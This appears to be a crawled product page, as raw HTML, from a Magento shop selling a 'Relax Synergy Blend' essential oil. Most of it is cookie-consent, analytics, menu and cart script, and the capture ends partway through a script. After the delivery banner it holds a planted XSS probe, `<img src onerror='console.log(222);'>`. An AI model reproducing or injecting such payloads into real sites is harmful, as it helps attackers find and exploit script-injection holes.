

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/relax-synergy-blend-meadows-aroma-10ml.html
body_size: 31308
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script nonce="cG5zNHUwZTM5MHpyMWo2eXlrc2JydDJqdXdwMGNva3Y=">(() => {
    let mstCookieService = {
        allCookiesByGroups: {"1":["cart","category_info","compare","customer","customer_auth","customer_info","PHPSESSID","X-Magento-Vary","__stripe_mid","form_key","mage-cache-sessid","mage-cache-storage","mage-cache-storage-section-invalidation","mage-messages","private_content_version","product_data_storage","section_data_ids"],"2":["customer_segment_ids","last_category","last_product","persistent_shopping_cart","_ga","_ga_F73MB332KT","_gid","recently_compared_product","recently_compared_product_previous","recently_viewed_product","recently_viewed_product_previous"],"3":["external_no_cache","no_cache"],"4":["frontend","guest_view","newmessage"]},
        essentialGroupIds: [1],
        requiredCookies: ["PHPSESSID","form_key","gdpr_cookie_consent","gdpr_cookie_groups"],
        isTrack: false,
        wildcard: '[*]',
        rejected: [],
        sent: [],
        getAllowedGroups() {
            let cookieValue = this.getCookie('gdpr_cookie_groups');
            let allowedGroupIds = cookieValue ? unescape(cookieValue).split(',') : [];

            return (allowedGroupIds.length) ? allowedGroupIds : this.essentialGroupIds;
        },
        getAllowedCookies() {
            let allowedGroups = this.getAllowedGroups();
            let cookies = this.requiredCookies;
            for (let groupId of allowedGroups) {
                if (this.allCookiesByGroups[groupId]) {
                    for (let code of this.allCookiesByGroups[groupId]) {
                        cookies.push(code);
                    }
                }
            }
            return cookies;
        },
        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },
        isAllowed(cookieCode) {
            let allowedCookies = this.getAllowedCookies();
            for (let code of allowedCookies) {
                if (code == cookieCode) {
                    return true;
                }
                if (code.indexOf(this.wildcard) !== -1) {
                    let regexp = new RegExp('^' + code.replace(this.wildcard, '.+') + '$', 'i');
                    if (regexp.test(cookieCode)) {
                        return true;
                    }
                }
            }
            return false;
        },
        addSent(sent) {
            this.sent = this.sent.concat(sent);
        },
        reject(cookieCode) {
            if (this.rejected.indexOf(cookieCode) === -1) {
                this.rejected.push(cookieCode);
            }
        },
        sendRejected() {
            if (this.rejected.length) {
                let toSend = this.rejected.filter(function (cookieCode) {
                    return this.indexOf(cookieCode) === -1;
                }, this.sent);
                if (toSend.length) {
                    let body = toSend.reduce((body, cookieCode) => {
                        body.append('cookie_list[]', cookieCode);
                        return body;
                    }, new URLSearchParams({}));
                    fetch('/gdpr_cookie/cookie/rejected', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: body
                    });
                    this.addSent(toSend);
                }
            }
        }
    };

    let nativeCookie = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
    if (!nativeCookie && HTMLDocument) {
        nativeCookie = Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
    }
    if (nativeCookie && nativeCookie.configurable) {
        Object.defineProperty(document, 'cookie', {
            enumerable: true,
            configurable: true,
            get() {
                return nativeCookie.get.call(document);
            },
            set(v) {
                try {
                    let cookieCode = ((v.split(';')[0]).split('=')[0]).trim();
                    if (!mstCookieService.isAllowed(cookieCode)) {
                        mstCookieService.reject(cookieCode);
                        return;
                    }
                } catch (e) {
                    console.log('  -- error when check cookie: ', v);
                    console.log(e.name + ':' + e.message);
                    console.log(e.stack);
                }
                nativeCookie.set.call(document, v);
            }
        });

        if (mstCookieService.isTrack) {
            let timerId = setInterval(mstCookieService.sendRejected.bind(mstCookieService), 1000);
        }
    }
})();</script>
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.meadowsaroma.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Buy Relax Synergy Blend (Meadows Aroma) 10ml Online | Meadows Aroma"/>
<meta name="description" content="Meadows Aroma"/>
<meta name="keywords" content="essential oil, essentail oils, aromatherapy oils, essential oil blend, essential oil synergy,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy Relax Synergy Blend (Meadows Aroma) 10ml Online | Meadows Aroma</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.meadowsaroma.com/static/version1758538212/_cache/merged/9ab96ed7a2a5130de0b85b162b7218e3.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/print.css" />
<link rel="icon" type="image/x-icon" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Theme/favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Theme/favicon.ico" />
<script type="text/javascript" src="https://www.meadowsaroma.com/static/version1758538212/_cache/merged/012d88e145d7a0d884befc02d1a7daef.js"></script>
<link rel="canonical" href="https://www.meadowsaroma.com/relax-synergy-blend-meadows-aroma-10ml.html" />
<!--cb66231f89c9c362787f67afc58172de-->

<meta name="google-site-verification" content="7Y5HLKlKHPj6lC9rTjre4xMpANNWfZHh7M1DwOtoUFY" />

<style>
.fieldset.login,
.fieldset:last-child {
    margin-bottom: 20px;
}

.grecaptcha-badge {
visibility: hidden;
width: 0!important;
height: 0!important;
margin: 0!important;
overflow: hidden;
}

.login-container div.g-recaptcha, 
.form-login div.g-recaptcha, 
.form-edit-account div.g-recaptcha {
visibility: hidden;
width: 0!important;
height: 0!important;
margin: 0!important;
}

.checkout-payment-method .payments .field.consent:before {
width:40px;
}

.checkout-payment-method .consent {
font: 600 18px / 24px ClassicoURWTOT-Regular, sans-serif;
margin-top: 20px;
}

    @media (min-width: 769px), print {
        .product-item .product-item-details {
            grid-template-rows: 71px 60px 73px;
        }
    }
 @media (max-width: 768px), print {
    .meadows-viewed-products-grid .product-item-name {
        font: 500 12px / 16px Montserrat, sans-serif;
    }
}

@media only screen and (max-width: 480px) {
    .cms-home .banner-organic .banner-content-organic .banner-button {
        margin-top: 10px;
    }
}


</style>

            </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-relax-synergy-blend-meadows-aroma-10ml page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"dotdigitalgroup_form\"]":{"Dotdigitalgroup_PageBuilder\/js\/content-type\/dotdigitalgroup-form\/appearance\/default\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.meadowsaroma.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003DAIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyAoEVY7WsHjT5wiGhYnsAUVI5iH64KbmsM',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Dotdigitalgroup_Email/js/trackingCode": "//r1-t.trackedlink.net/_dmpt"
            }
        }
    </script>
    <!-- GOOGLE TAG MANAGER -->
    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-T794SVZL"
                height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>

<script>    //<![CDATA[
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T794SVZL');
        //]]></script>
    <!-- END GOOGLE TAG MANAGER -->
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span>
<div class="top-line"></div>
<div class="middle-line"></div>
<div class="bottom-line"></div>
</span>
<a
    class="logo"
    href="https://www.meadowsaroma.com/"
    title="MeadowsAroma"
    aria-label="store logo">
    <img src="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/logo.svg"
         title="MeadowsAroma"
         alt="MeadowsAroma"
            width="124"                />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.meadowsaroma.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.meadowsaroma.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;for&#x20;product"
                           class="input-text"
                           maxlength="30"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<div class="header-block"><div class="panel header"><ul class="header links">
<li class="link authorization-link" data-label="or" data-bind="scope: 'customer'">
    <!-- ko if: customer().fullname  -->
    <a href="https://www.meadowsaroma.com/customer/account/logout/">
        <button class="authorization-popup-button sing-out">
            <span class="not-logged-out" data-bind="text: 'Sign Out'"></span>
        </button>
    </a>
    <!-- /ko -->
    <!-- ko ifnot: customer().fullname  -->
    <button class="authorization-popup-button sing-in" >
        <span class="not-logged-out" data-bind="text: 'Sign In'"></span>
    </button>
    <!-- /ko -->
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
</script>

<li class="customer-welcome">
    <span class="customer-menu-wrap"
        data-bind="scope: 'customer'">
        
        <button class="link authorization-link icon sing-in" 
                data-bind="visible: !(!!customer() && customer().fullname)"></button>
    </span>       

    <span class="customer-name"
        role="link"
        tabindex="0"
        data-mage-init='{"dropdown":{}}'
        data-toggle="dropdown"
        data-trigger-keypress-button="true"
        data-bind="scope: 'customer'">
        <button 
            class="link authorization-link icon action switch" 
            data-trigger="dropdown"
            style="display: none;" 
            tabindex="-1"
            data-action="customer-menu-toggle"
            data-bind="visible: (!!customer() && customer().fullname)"></button>
        </button>
    </span>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
    <div class="customer-menu" data-target="dropdown">
        <ul class="custom-user-menu">
            <li class="link authorization-link sing-out" data-label="or">
                <a href="https://www.meadowsaroma.com/customer/account/logout/">
                    <button class="authorization-popup-button sing-out">
                        <span class="not-logged-out" data-bind="text: 'Sign Out'"></span>
                    </button>
                </a>
            </li>
            <li><a href="https://www.meadowsaroma.com/customer/account/" id="idUexoNLpC" >My Account</a></li>        </ul>
    </div>
</li>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewards": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards",
                        "defaultValue": ""
                    }
                }
            }
        }
    }
</script>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.meadowsaroma.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                                </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.meadowsaroma.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.meadowsaroma.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.meadowsaroma.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.meadowsaroma.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.meadowsaroma.com\/","minicartMaxItemsVisible":3,"websiteId":"3","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"3","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWxheC1zeW5lcmd5LWJsZW5kLW1lYWRvd3MtYXJvbWEtMTBtbC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.meadowsaroma.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768632425}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"rewards-total":{"component":"Magento_Checkout\/js\/view\/minicart","config":{"template":"Magento_Checkout\/minicart\/rewards_points_totals","title":"You will earn:"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items">
                                            <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.meadowsaroma.com/aromatherapy"  class="level-top" ><span>Aromatherapy</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.meadowsaroma.com/essential-oils" ><span>Essential Oils </span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.meadowsaroma.com/synergy-blends" ><span>Synergy Blends</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.meadowsaroma.com/carrier-oils" ><span>Carrier Oils</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.meadowsaroma.com/dilutes" ><span>Dilutes</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.meadowsaroma.com/flower-waters" ><span>Flower Waters</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.meadowsaroma.com/herbal-teas" ><span>Herbal Teas</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.meadowsaroma.com/skincare"  class="level-top" ><span>Skincare</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.meadowsaroma.com/natural-creams" ><span>Natural Creams</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.meadowsaroma.com/natural-balms" ><span>Natural Balms</span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://www.meadowsaroma.com/massage-oils" ><span>Massage Oils</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.meadowsaroma.com/bath-body"  class="level-top" ><span>Bath &amp; Body</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.meadowsaroma.com/shampoo" ><span>Shampoo</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.meadowsaroma.com/soaps" ><span>Soaps</span></a></li><li  class="level1 nav-3-3 category-item last"><a href="https://www.meadowsaroma.com/bath-salts" ><span>Bath Salts</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.meadowsaroma.com/home-frangrances"  class="level-top" ><span>Home Fragrances</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.meadowsaroma.com/home-mist" ><span>Home Mists</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.meadowsaroma.com/candles" ><span>Candles</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.meadowsaroma.com/incenses" ><span>Incenses</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.meadowsaroma.com/make-your-own"  class="level-top" ><span>Make Your Own</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.meadowsaroma.com/ingredients" ><span>Ingredients</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.meadowsaroma.com/bottles-jars" ><span>Bottles &amp; Jars</span></a></li><li  class="level1 nav-5-3 last"><a href="https://www.meadowsaroma.com/recipes/" ><span>Recipes</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top"><a href="https://www.meadowsaroma.com/offers"  class="level-top" ><span>Offers</span></a></li>            </ul>
</nav>
                </div>
        </div>
    </div>
<div class="static-message">
                                    <div class="static-message-wrapper">Free UK delivery on all orders over £30</div>
                                </div><img src onerror='console.log(222);'><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Relax Synergy Blend (Meadows Aroma) 10ml"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>
<script  nonce="ZmpucGhpNHY1a3plNDg1bXczNm9id2llZGJvejVwZWg=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://www.meadowsaroma.com/rewards_catalog/notification/getProductNotification/product_id/6134/"
                    }
                }
            }
        }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="DcjdBmyYbUncLh7j" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.meadowsaroma.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.meadowsaroma.com\/","customerLoginUrl":"https:\/\/www.meadowsaroma.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
